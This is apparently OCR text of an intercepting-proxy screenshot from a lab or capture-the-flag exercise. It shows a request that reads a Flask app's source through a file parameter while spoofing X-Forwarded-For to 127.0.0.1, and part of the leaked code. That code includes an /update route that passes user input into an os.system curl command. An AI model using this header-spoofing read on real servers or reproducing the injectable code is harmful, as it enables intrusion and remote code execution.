 Request
Pretty Raw Hex
\n
1 GET /logs?file=./main.py HTTP/1.1
2 Host: 192.168.163.134:13337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
render_template, Response
25 from Crypto.Hash import MD5
26 import json, os, binascii
27 app = Flask(__name__)
28
29 @app.route(&#39;/&#39;)
30 def home():
31 return(render_template(&#34;home.html&#34;))
32
33 @app.route(&#39;/update&#39;, methods =
[&#34;POST&#34;])
34 def update():
35 if request.headers[&#39;Content-Type&#39;] !=
&#34;application/json&#34;:
36 return(&#34;Invalid content type.&#34;)
37 else:
38 data = json.loads(request.data)
39 if data[&#39;user&#39;] != &#34;clumsyadmin&#34;:
40 return(&#34;Invalid username.&#34;)
41 else:
42 os.system(&#34;curl {} -o
/home/clumsyadmin/app&#34;.format(data[&#39;url&#39;]))
43 return(&#34;Update requested by {}. Restart the software
for changes to take
effect.&#34;.format(data[&#39;user&#39;]))
44
45 @app.route(&#39;/logs&#39;)
46 def readlogs():
47 if request.headers.getlist(&#34;X-Forwarded-For&#34;):